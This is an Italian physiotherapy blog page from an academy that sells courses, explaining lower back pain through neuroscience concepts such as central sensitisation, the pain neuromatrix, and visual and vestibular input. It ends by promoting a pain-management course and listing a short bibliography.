		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=732a8420c4f4de76973a2d162a314ed5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-10443 single-format-standard wp-custom-logo wp-theme-tutorstarter theme-tutorstarter tutor-lms woocommerce-no-js elementor-default elementor-kit-3588">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZZQWRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>


<header class="header-default">
	<!-- .navbar .navbar-center .navbar-right .has-search-field .full-width -->
	<nav class="navbar navbar-center full-width ">
		<div class="navbar-brand">
						<a href="https://4moveacademy.com/" rel="home">
				<img src="https://4moveacademy.com/wp-content/uploads/2022/06/logo_neg_paint.jpeg"  alt="4Move Academy®" />
			</a>
				</div>
		<!-- .has-search-field must use with .navbar-right -->
		<div class="search-field">
			<form method="get" action="https://4moveacademy.com/">
				<input type="search" name="s" value="" placeholder="Search..." />
			</form>
		</div>
					<button class="navbar-toggler">
				<div class="toggle-icon"><span></span></div>
			</button>
				<div class="menu-primary-container"><ul id="menu-primary" class="navbar-nav"><li class="nav-close"><button class="btn-nav-close"><span class="close-btn">+</span></button></li><li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://4moveacademy.com/" onClick="return true">Home</a></li>
<li id="menu-item-8656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8656"><a href="https://4moveacademy.com/elementor-8632/" onClick="return true">Chi siamo</a></li>
<li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773"><a href="https://4moveacademy.com/testimonianze/" onClick="return true">Testimonianze</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8875"><a href="https://4moveacademy.com/seleziona-la-tua-figura/" onClick="return true">Tutti i corsi</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://4moveacademy.com/blog/" onClick="return true">Blog</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7410"><a href="https://4moveacademy.com/contact-2/" onClick="return true">Contatti</a></li>
</ul></div>		<div class="navbar-utils">
																					<div class="utils-btn"><a class="btn-getstarted" href="/dashboard/">Accedi</a></div>
									</div>
	</nav>
</header>
<div id="content" class="site-content">

<div class="container">
	<div class="row">
				<div class="col-lg-10 col-sm-10 m-auto">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

					
<article id="post-10443"class=" post-10443 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Il mal di schiena da un punto di vista neurologico</h1>							<div class="entry-meta">
					<span class="posted-on"><a href="https://4moveacademy.com/il-mal-di-schiena-da-un-punto-di-vista-neurologico/" rel="bookmark"><time class="entry-date published" datetime="2022-12-04T12:24:32+02:00">Dicembre 4, 2022</time><time class="updated hide" datetime="2022-12-04T12:29:10+02:00">Dicembre 4, 2022</time></a></span>				</div><!-- .entry-meta -->
							<div class="mt-2 mb-2 post-thumbnail">
									<img fetchpriority="high" width="6912" height="3456" src="https://4moveacademy.com/wp-content/uploads/2022/12/Articolo-Maccari-Sai-creare-tensione-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://4moveacademy.com/wp-content/uploads/2022/12/Articolo-Maccari-Sai-creare-tensione-1.png 6912w, https://4moveacademy.com/wp-content/uploads/2022/12/Articolo-Maccari-Sai-creare-tensione-1-300x150.png 300w, https://4moveacademy.com/wp-content/uploads/2022/12/Articolo-Maccari-Sai-creare-tensione-1-1024x512.png 1024w, https://4moveacademy.com/wp-content/uploads/2022/12/Articolo-Maccari-Sai-creare-tensione-1-768x384.png 768w, https://4moveacademy.com/wp-content/uploads/2022/12/Articolo-Maccari-Sai-creare-tensione-1-1536x768.png 1536w, https://4moveacademy.com/wp-content/uploads/2022/12/Articolo-Maccari-Sai-creare-tensione-1-2048x1024.png 2048w, https://4moveacademy.com/wp-content/uploads/2022/12/Articolo-Maccari-Sai-creare-tensione-1-600x300.png 600w" sizes="(max-width: 6912px) 100vw, 6912px" />							</div>
				</header><!-- .entry-header -->
	<div class="post-data">
				<div class="entry-content">
			
<p>L’OMS (l’organizzazione mondiale della sanità) censisce il mal di schiena come una tra le prime cause di invalidità che comporta spese alte sia per la sanità pubblica sia per le imprese.</p>



<p>Il mal di schiena può avere origine da diversi fattori e spesso, proprio in virtù di questo, le figure professionali di riferimento non sanno bene cosa valutare e come agire per cercare di curarlo.</p>



<p>La zona della schiena statisticamente più colpita è la parte lombare e presenta diverse caratteristiche di dolore. La distinzione può essere effettuata su numerose specifiche tra cui la localizzazione&nbsp;che può&nbsp;interessare un punto fisso e ben&nbsp;delimitato&nbsp;o&nbsp;una zona maggiormente diffusa.</p>



<p>Di solito in mancanza di accertamenti medici, come risonanza magnetica o raggi x, il primo pensiero è sempre quello di un danno strutturale,&nbsp;ad esempio&nbsp;ernia discale o protrusione, nella zona della schiena dove si avverte il dolore. In questi casi, per fare una prima valutazione riguardo al tipo di problema, esistono molti test e accertamenti come il TEST Lasegue, utilizzato per capire se abbiamo una compressione della radice nervosa e una conseguente&nbsp; radicolopatia o il test di ADAMS, che serve per valutare la&nbsp; mobilità e la scoliosi.</p>



<p><strong>Spesso avviene che le diagnosi diano un esito negativo</strong>, dunque uno degli accorgimenti che trova maggior impiego in questi casi è quello di immobilizzare la zona coinvolta o evitare i movimenti, sia quelli banali come ad esempio le estensioni e le rotazioni, sia quelli sportivi che richiedono maggiori sforzi. Purtroppo però questa strategia fa parte di un insieme di falsi miti che tenteremo di sfatare proprio all’interno di quest’articolo basandoci, per farlo, sugli ultimi studi legati alle neuroscienze.&nbsp;Non tratteremo nello specifico della fisiopatologia del dolore, ma ci dedicheremo ad una panoramica di tutti i sistemi e le strutture coinvolte. Infine mostreremo un trattamento diverso e più efficace rispetto al solito approccio strutturale.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" src="https://4moveacademy.com/wp-content/uploads/2022/12/pain-schiena-dolore.jpg" alt="" class="wp-image-10444" width="438" height="277"/></figure>
</div>


<p>Generalmente una causa, se non la prima, che viene erroneamente ipotizzata&nbsp;è la debolezza muscolare dell’addome che, come conseguenza, produce instabilità della colonna e dunque non permette di proteggere la schiena durante i lavori pesanti o gli allenamenti con sovraccarico. Altre cause sono spesso attribuite a posture sbagliate, al lavoro o nella vita quotidiana, al materasso o al freddo. In realtà, anatomicamente,&nbsp;la zona lombare della schiena è formata da vertebre con grandezza superiore alle altre e quindi&nbsp;con maggiore capacità di resistenza al carico. Inoltre anche la dimensione dello spessore dei dischi intervertebrali è maggiore rispetto a quelli delle vertebre toraciche, questo sempre per attutire i carichi. Tutte le vertebre sono saldate da fortissimi legamenti che le fissano strutturalmente senza impedire il movimento&nbsp;al di là dei range fisiologici, infine tutto è&nbsp;coperto e collegato dalla componente muscolo-tendinea. Quindi la struttura è estremamente solida e nello stesso tempo mobile e può, correttamente, sorgere il dubbio che “l’ipotesi del materasso” potrebbe non essere sufficiente a giustificare il dolore percepito.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" src="https://4moveacademy.com/wp-content/uploads/2022/12/mal-di-schiena-letto-sonno-1024x512.jpg" alt="" class="wp-image-10446" width="480" height="238"/></figure>
</div>


<p>Per fare più chiarezza su questo quadro di non semplice analisi, negli ultimi anni, è aumentata notevolmente l’attenzione della comunità scientifica sul dolore, sulla sua genesi e sulle motivazioni che pilotano la sua esistenza. Gli ultimi studi sulle neuroscienze hanno dimostrato che la percezione del dolore è un segnale prodotto dal sistema nervoso centrale (SNC), con la funzione di avvisarci di un potenziale pericolo. Esso dipende molto dal fattore culturale e dall’esperienza personale, e questa scoperta sta cambiando lentamente il tipo di approccio e di terapia [1,2,3].&nbsp;Riguardo al dolore cronico è stato inserito il&nbsp; concetto di&nbsp;<strong>sensibilizzazione centrale</strong> [4], si tratta cioè di una forma di “registrazione sbagliata” del cervello, che inizia a percepire tutti gli stimoli in maniera alterata e di conseguenza, produce dolore senza che vi sia un danno reale al zona o tessuto coinvolto (iperalgia, allodinia).</p>



<p>La sensibilizzazione centrale è solo uno dei modelli adottati per spiegare un fenomeno complesso ed estremamente multifattoriale, essa infatti è correlata ad una visione molto più vasta che il Prof. R. Melzack introduce con i suoi studi tra la metà e la fine del &#8216;900 e che definisce &#8220;Pain Neuromatrix&#8221; cioè una matrice di funzioni sensoriali, cognitive e sociali che, se alterata, può produrre tra i vari effetti dolore e, al lungo andare, modificazioni neuroplastiche come la sensibilizzazione centrale [2,5,6]. I modelli di output della neuromatrice producono le dimensioni dell’esperienza del dolore e le risposte omeostatiche e comportamentali concomitanti.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://4moveacademy.com/wp-content/uploads/2022/12/neuromatrice.jpg" alt="" class="wp-image-10447" width="481" height="237"/></figure>
</div>


<p>Fatto questo piccolo incipit sul dolore torniamo alle nostra colonna vertebrale: ogni vertebra forma un’articolazione sopra e sotto attraverso il corpo vertebrale e alle apofisi trasverse e spinose dove sono presenti faccette articolari disposte in angoli diversi che permettono il movimento solo in piani e gradi specifici. Da ogni articolazione escono i nervi spinali, con duplice funzione: sensitiva e motoria.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://4moveacademy.com/wp-content/uploads/2022/12/SEZ-VERTEBRA-1024x918.jpg" alt="" class="wp-image-10448" width="419" height="370"/></figure>
</div>


<p>Essi vanno ad innervare diverse zone del corpo. Le vertebre e il disco sono poco innervate rispetto ad altri tessuti, le uniche terminazioni nervose presenti sono&nbsp;dette&nbsp;<strong>nerva nervorum</strong>, che sono prolungamenti nervosi che provengono dai nervi di origine nocicettiva di dimensione maggiore e formano una specie di ragnatela con lo scopo di coprire diverse zone anche lontane al nervo dove si ramificano. Questo passaggio di anatomia ha un significato di grandissima importanza:&nbsp;<strong>il dolore in una zona può non corrispondere alla zona del problema</strong>. Ovviamente già questa costatazione ci allontana non poco dall’assunto “dolore lombare = ernia o protrusione lombare” e ci permette di ragionare su cause più estese con una visione decisamente più globale del sistema uomo.</p>



<p>Ma torniamo alla nostra panoramica anatomica della colonna, e analizziamo i&nbsp;muscoli&nbsp;che operano su questa. Possiamo&nbsp;distinguerli in due categorie diverse:&nbsp;<strong>muscoli posturali tonici involontari profondi e muscoli fasici volontari superficiali</strong>.</p>



<p>I primi sono controllati da aree celebrali con nuclei situati nel tronco encefalico mentre il controllo dei secondi parte dalla corteccia. Il tono dei muscoli assili tonici viene regolato dalle formazioni reticolari che contengono nuclei nervosi nel ponte e bulbo. Quest’ultimi hanno funzione di controllo dei muscoli posturali intrinseci e degli arti sia flessori che estensori.</p>



<p>La muscolatura fasica volontaria, invece, è gestita dai centri superiori della corteccia e dai nuclei della base insieme al cervelletto e dallo stesso tronco encefalico.</p>



<p>Il tronco encefalico è la parte del cervello non razionale, involontaria, che ha la funzione di governare le funzioni vitali del corpo, come la respirazione e la frequenza cardiaca. La corteccia, invece, è la parte volontaria e razionale del cervello. Le due parti sono intimamente connesse: le formazioni reticolari ricevono informazioni da un area specifica della corteccia chiamata area premotoria frontale che è deputata a ideare e pianificare solo a livello cosciente il movimento volontario attraverso la muscolatura fasica.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://4moveacademy.com/wp-content/uploads/2022/12/cervello-corteccia-encefalo-aree-motorie.jpg" alt="" class="wp-image-10449" width="440" height="360" srcset="https://4moveacademy.com/wp-content/uploads/2022/12/cervello-corteccia-encefalo-aree-motorie.jpg 375w, https://4moveacademy.com/wp-content/uploads/2022/12/cervello-corteccia-encefalo-aree-motorie-300x246.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></figure>
</div>


<p>Con questa connessione, le formazioni reticolate, possono predire e modificare il tono muscolare tonico in base a quello che il cervello sta pianificando a livello motorio.</p>



<p>Questo sistema viene chiamato&nbsp;<strong>feedforward</strong>, e spiega come il nostro cervello, modifica anticipatamente la muscolatura posturale tonica, in base alla situazione in cui ci troviamo.</p>



<p>Questo sistema complesso viene alimentato da input sensoriali, dalla propriocezione e dalle informazioni visive e vestibolari che in momenti prolungati di sedentarietà e scarsa attività fisica mandano il sistema in ipofunzionamento. Di quelli sopra elencati il principale input che il cervello riceve è dato dal sistema visivo,&nbsp;<strong>lo possiamo definire come il faro del corpo</strong>. Possiamo distinguere la vista, in capacità diottriche e capacità oculomotorie, le prime riguardano patologie dell’occhio stesso, mentre le seconde sono correlate alla capacità dei muscoli estrinseci dell’occhio di metterlo in condizioni di muoversi nel campo visivo e vedere il target attraverso riflessi. Le problematiche oculomotorie vengono spesso dimenticate e sottovalutate, ma hanno un impatto enorme nel controllo posturale e motorio e proprio per questo , ci possono essere correlazioni con il dolore cronico lombare. Ogni occhio ha 6 muscoli oculomotori innervati da 3 nervi cranici il 3, il 4 ed il 6, essi mandano informazioni ad entrambi gli emisferi del cervello principalmente nei lobi occipitali situati nella parte posteriore della corteccia e sono inoltre collegati alle formazioni reticolari e al cervelletto. Per questo, se i muscoli degli occhi non lavorano coordinati, il cervello riceve e integra informazioni scorrette, che alterano la postura del corpo. Faccio un esempio pratico: i muscoli del mio occhio destro non riescono a fissare gli oggetti in alto a destra, ogni volta che guardo in alto i muscoli del collo e della schiena sono sovraccaricati in estensione e questo movimento, a livello miofasciale, provoca ipertono dei muscoli della zona e conseguente lavoro articolare eccessivo delle faccette articolari della colonna lombare che si traduce in un’infiammazione e dunque produce dolore.</p>



<p>Se vuoi approfondire clicca sul bottone qui sotto per andare alla pagine della nostra formazione &#8220;anatomia e fisiologia del sistema nervoso&#8221;</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://4moveacademy.com/wp-content/uploads/2022/12/muscoli-occhio.jpg" alt="" class="wp-image-10450" width="443" height="332" srcset="https://4moveacademy.com/wp-content/uploads/2022/12/muscoli-occhio.jpg 800w, https://4moveacademy.com/wp-content/uploads/2022/12/muscoli-occhio-300x225.jpg 300w, https://4moveacademy.com/wp-content/uploads/2022/12/muscoli-occhio-768x576.jpg 768w, https://4moveacademy.com/wp-content/uploads/2022/12/muscoli-occhio-600x450.jpg 600w" sizes="(max-width: 443px) 100vw, 443px" /></figure>
</div>


<p>Come detto sopra, la vista è un input sensoriale primaria, per questo abbiamo un sistema che ci garantisce che lo sguardo possa essere sempre verso l’orizzonte. Questo è il compito del sistema vestibolare che influisce nella stabilità e funzionalità della postura e muscolatura della schiena grazie alle connessioni nervose con i muscoli e con le zone del corpo. Vi sono principalmente 3 riflessi: riflesso vestibulo oculare, vestibolo colico, vestibolo spinale. In base alla denominazione attiva i muscoli delle 3 parti del corpo, per garantire un equilibrio che permetta di avere lo sguardo in avanti. I nuclei vestibolari originano dal tronco encefalico e dal bulbo e si collegano con il cervelletto e con le formazioni reticolari per garantirei riflessi&nbsp;in risposta alle situazioni e agli input.&nbsp;<strong>Il sistema funziona come una livella da carpentiere</strong>, in questo caso al posto della “bolla” ci sono organi con un gel interno che in base agli spostamenti della testa attiva recettori&nbsp;i quali, a livello&nbsp;centrale, fanno azionare muscoli in diverse parti del corpo:, in particolare muscoli oculomotori nella stessa direzione del movimento della testa, muscoli del collo e muscoli estensori della colonna.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://4moveacademy.com/wp-content/uploads/2022/12/oreccio-anatomia-del-vestibolo.jpg" alt="" class="wp-image-10451" width="504" height="315" srcset="https://4moveacademy.com/wp-content/uploads/2022/12/oreccio-anatomia-del-vestibolo.jpg 875w, https://4moveacademy.com/wp-content/uploads/2022/12/oreccio-anatomia-del-vestibolo-300x188.jpg 300w, https://4moveacademy.com/wp-content/uploads/2022/12/oreccio-anatomia-del-vestibolo-768x480.jpg 768w, https://4moveacademy.com/wp-content/uploads/2022/12/oreccio-anatomia-del-vestibolo-600x375.jpg 600w" sizes="(max-width: 504px) 100vw, 504px" /></figure>
</div>


<p>1&nbsp;– La respirazione partecipa da un punto di vista&nbsp;<strong>fasciale</strong>&nbsp;alla salute della schiena: il sistema miofasciale della cassa toracica, è intrecciato e vasto, un accumulo di tensioni e ipomobilità può generare dolori in varie parti del corpo.<br>2&nbsp;–&nbsp;<strong>Fattore articolare</strong>: le articolazioni coinvolte durante le fasi di inspirazione ed espirazione, in alterazioni della meccanica respiratoria, coinvolgono molte strutture che a loro volta influenzano i muscoli connessi.</p>



<p>3-&nbsp;<strong>Fattore muscolare</strong>, inteso come la capacità che ha di stabilizzare e mantenere le viscere interne e una pressione adeguata a stabilizzare le vertebre: una muscolatura ipotonica, spesso, non riesce a mantenere gli organi interni e le strutture ossee durante sforzi o movimenti e questo pregiudica la mobilità e la protezione della colonna. Il diaframma è uno dei principali muscoli respiratori che ha questa funzione, insieme al traverso dell’addome ed ai muscoli intercostali e addominali obliqui.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://4moveacademy.com/wp-content/uploads/2022/12/Diaframma-visto-dallalto-INST.jpg" alt="" class="wp-image-10453" width="331" height="309" srcset="https://4moveacademy.com/wp-content/uploads/2022/12/Diaframma-visto-dallalto-INST.jpg 596w, https://4moveacademy.com/wp-content/uploads/2022/12/Diaframma-visto-dallalto-INST-300x280.jpg 300w" sizes="(max-width: 331px) 100vw, 331px" /></figure>
</div>


<p>Ho brevemente accennato a questi sistemi poiché sono per gerarchia i più importanti, ma non sono i soli a concorrere alla salute e al funzionamento della nostra colonna. Dedichiamo ancora qualche considerazione riguardo a quanto già detto nella parte iniziale di questo articolo, ossia di come sia difficile fare una diagnosi corretta sulle cause del mal di schiena, in virtù del fatto che si tratta di un dolore indefinito poiché molteplici possono esserne le cause.&nbsp;Differentemente da come si possa pensare, infatti, una ricerca di neuroscienza [3], ha dimostrato che la correlazione tra il dolore percepito e il danno reale è molto bassa.&nbsp;Questo significa che se il problema non è dovuto a un trauma diretto, per risolverlo, non ha senso immobilizzarsi. Così facendo il nostro corpo perde funzionalità ed il nostro cervello, non attivandosi, si impigrisce sino a creare un circolo vizioso: uno dei motivi per cui&nbsp;la mancanza di movimento è uno dei principali problemi della nostra epoca ed uno dei motivi per cui l’incidenza di mal di schiena è oramai alle stelle.</p>



<p>Il nostro modo di concepire il movimento grazie alla neurologia ci permette di prendere in considerazione diverse metodologie terapeutiche e non da ultimo ci consente di dare rilievo alla stimolazione sensitiva esterocettiva e interocettiva del nostro cervello.</p>



<p>I trattamenti convenzionali si limitano alla cura della parte della schiena interessata dal dolore, senza fare una valutazione specifica e generale sul singolo caso di ogni persona. La postura e il movimento nascono dal nostro cervello sotto forma di schemi suddivisi in altri piccoli sottoschemi che impariamo grazie alle esperienza vissute sotto forma di stimolazione sensitiva. Il nostro cervello utilizza tutti gli organi che ha e registra ogni schema abbinando tutte le sensazione che ha provato durante quella esperienza.&nbsp;<strong>Questo processo si chiama stacking</strong>. Quindi quando uno o più sistemi mandano informazioni sensitive sbagliate, il cervello le integra creando schemi motori disfunzionali che, nel medio e lungo termine, possono creare anche danni strutturali.</p>



<p>Credo&nbsp;fortemente nella capacità plastica del corpo e, dato che sono molti i sistemi che lo controllano,&nbsp;ritengo che cercare di rieducare esclusivamente uno solo&nbsp;di questi sia sbagliato o almeno incompleto.</p>



<p>Nella mia personale esperienza formativa ho avuto la fortuna di incontrare un notevole numero di metodi e punti di vista differenti, ma applicandoli ho sempre avuto la percezione che mancasse qualcosa per il benessere del cliente. E’ stato nell’esperienza sul campo e&nbsp;nel confronto&nbsp;con il&nbsp;team HMO di 4MOVE che sono riuscito a trovare&nbsp; un screening&nbsp; funzionale globale del paziente che mi soddisfa. Questo, ovviamente, non significa che altri metodi o altre valutazioni siano inutili, anzi credo che la cosa migliore sia avere più dati possibili da utilizzare nel ragionamento clinico per procedere con il trattamento.</p>



<p>L’assessment HMO parte da una visione neurologica che, dopo un anamnesi sulla storia personale del cliente,&nbsp;si sviluppa sul&nbsp;“gait assessment”, cioè l’analisi della camminata Questa viene utilizzata per valutare quella che noi definiamo impronta neurologica e che sarà il punto d’inizio per sviluppare&nbsp;ipotesi della causa del&nbsp; problema che porta alla disfunzione. A seguito di questa prima valutazione&nbsp;passeremo ad utilizzare test specifici di equilibrio con perturbazione, ROM articolare, test kinesiologici di forza come re-test dopo il trattamento. Per&nbsp; “trattamento” intendo una routine di esercizi e stimolazioni che hanno la funzione di reintegrare tutti i sistemi coinvolti nella postura e nel movimento. Questi verranno somministrati secondo logiche crescenti in termini di stimolazione a livello centrale, partendo quindi da stimoli propriocettivi, per giungere a stimoli vestibolari passando dai visivi. Come ultimo step svilupperemo il lavoro in stacking&nbsp;cioè integrando i 3 canali di cui sopra. Con questo approccio vogliamo che il nostro&nbsp;cliente riesca a riattivare tutti i sistemi di controllo del movimento e&nbsp; della postura e, con consapevolezza, riesca a gestire il suo problema con una tipo di rieducazione neurocognitivo.</p>



<p>Chiaramente&nbsp;tutto ciò&nbsp;può e deve essere complementare ai trattamenti medici, fisioterapici o osteopatici,&nbsp;diventando in tutto e per tutto l’anello mancante al percorso!</p>



<p>Con questo articolo discorsivo non sono voluto entrare, volontariamente, nello specifico: lo scopo è far conoscere l’evoluzione e lo stato dell’arte della scienza&nbsp;al fine di produrre un cambio culturale in tutte le figure che lavorano e lavoreranno intorno ad un problema annoso come il “dolore”.</p>



<p class="has-text-align-center"><em><strong>Dott. Marco Maccari</strong></em></p>



<p class="has-text-align-center"><em>fisioterapista e chinesiologo specializzato in neurologia funzionale</em></p>



<p></p>



<p>Se vuoi approfondire ti invito a seguire il corso Pain Management, disponibile anche in modalità video corso. Clicca sul bottone qui sotto per maggiori info</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button aligncenter is-style-fill"><a class="wp-block-button__link wp-element-button" href="https://4moveacademy.com/courses/hmo-pain1/" target="_blank" rel="noreferrer noopener">Clicca qui</a></div>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://4moveacademy.com/wp-content/uploads/2022/08/info-fine-pagina.jpg" alt="" class="wp-image-9396" width="543" height="236" srcset="https://4moveacademy.com/wp-content/uploads/2022/08/info-fine-pagina.jpg 1012w, https://4moveacademy.com/wp-content/uploads/2022/08/info-fine-pagina-300x130.jpg 300w, https://4moveacademy.com/wp-content/uploads/2022/08/info-fine-pagina-768x334.jpg 768w, https://4moveacademy.com/wp-content/uploads/2022/08/info-fine-pagina-600x261.jpg 600w" sizes="(max-width: 543px) 100vw, 543px" /></figure>
</div>


<h4 class="alignwide has-text-align-center wp-block-heading"><em><strong>Bibliografia</strong></em></h4>



<p style="font-style:italic;font-weight:400">[1]&nbsp;Explain Pain,&nbsp;Dr David S. Butler and Prof. G. Lorimer Moseley, NOI Group</p>



<p style="font-style:italic;font-weight:400">[2]&nbsp;Ronald Melzack, Ph.D., Pain and the nuromatrix in the brain,&nbsp;Journal of Dental Education,&nbsp; Volume 65, No. 12, dec 2001</p>



<p style="font-style:italic;font-weight:400">[3] Moseley L.,&nbsp;Unraveling the barriers to reconceptualization of the problem in chronic pain: the actual and perceived ability of patients and health professionals to understand the neurophysiology,&nbsp;<a href="https://www.ncbi.nlm.nih.gov/pubmed/?term=Moseley%2C+G.L.%2C+Unravelling+the+barriers+to+reconceptualisation+of+the+problem+in+chronic+pain%3A+the+actual+and+perceived+ability+of+patients+and+health+professionals+to+understand+the+neurophysiology.+J+Pain%2C+2003.+4%3A184-189">J Pain.</a>&nbsp;2003 May;4(4):184-9.</p>



<p style="font-style:italic;font-weight:400">[4] <em>La Semeiotica Del Dolore 2a Edizione: I presupposti teorici e la pratica clinica, G.Orlandini, Antonio Delfino Editore</em></p>



<p style="font-style:italic;font-weight:400"><em>[5] From the gate to the neuromatrix. Ronald Melzack. Pain, suppl 6 (1999) s 121-126</em></p>



<p style="font-style:italic;font-weight:400">[6] <em>R. Melzack, P.D. Wall, On the nature of cutaneoussensorymechanisms</em></p>
		</div><!-- .entry-content -->
		<div class="post-tags">
				</div>
					</div>
</article><!--post--->

<div id="comments" class="comments-area p-2">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/il-mal-di-schiena-da-un-punto-di-vista-neurologico/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://4moveacademy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='10443' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bff850e1eb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</main><!-- #main -->
			</div><!-- #primary -->
		</div><!-- .col- -->
			</div><!-- .row -->
</div><!-- .container -->

</div><!-- #content -->

<section class="footer-widgets">
	<div class="container">
		<div class="row justify-between align-top">
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
												<img height="24" width="92" class="logo-footer" src="https://4moveacademy.com/wp-content/uploads/2022/06/4move.png"  alt="4Move Academy®">
							<section id="block-12" class="widget widget_block widget_text p-2">
<p><strong>Contattaci</strong></p>
</section><section id="block-14" class="widget widget_block p-2"><div style="line-height:40px;">
<i class="fa fa-phone white mr-1"></i><a style="color:white; text-decoration:none" href="tel:+39 055 05 17 686">+39 055 05 17 686</a><br>
<i class="fa fa-envelope mr-1"></i> <a 
 style="color:white;text-decoration:none" href="mailto:info@4moveacademy.com">info@4moveacademy.com</a>
</div></section>			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12">
				<section id="nav_menu-1" class="widget widget_nav_menu p-2"><h2 class="widget-title">Menu veloce</h2><div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://4moveacademy.com/" onClick="return true">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8656"><a href="https://4moveacademy.com/elementor-8632/" onClick="return true">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773"><a href="https://4moveacademy.com/testimonianze/" onClick="return true">Testimonianze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8875"><a href="https://4moveacademy.com/seleziona-la-tua-figura/" onClick="return true">Tutti i corsi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://4moveacademy.com/blog/" onClick="return true">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7410"><a href="https://4moveacademy.com/contact-2/" onClick="return true">Contatti</a></li>
</ul></div></section><section id="nav_menu-7" class="widget widget_nav_menu p-2"><h2 class="widget-title">Centro Privacy</h2><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-13024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13024"><a href="https://4moveacademy.com/centro-privacy/" onClick="return true">Centro Privacy</a></li>
